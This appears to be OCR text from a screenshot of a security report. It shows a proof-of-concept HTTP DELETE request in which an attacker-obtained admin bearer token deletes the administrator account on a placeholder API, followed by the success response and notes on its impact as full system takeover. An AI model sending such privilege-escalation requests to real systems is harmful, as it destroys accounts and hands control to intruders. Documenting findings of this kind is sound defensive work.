
DELETE
https://api.example.com/api/admin/users/1
Headers:
Authorization:
Bearer attacker-token-now-admin
Response
Status:
200
Body:
{

  "message": "User admin (ID: 1) deleted successfu
  "deleted_user": {

    "username": "admin",

    "email": "admin@company.com"

  }

}
Artifacts
account_deletion
admin_account_removed
system_takeover
Specific Impact
Complete system compromise through elevated privileges,
unauthorized administrative actions.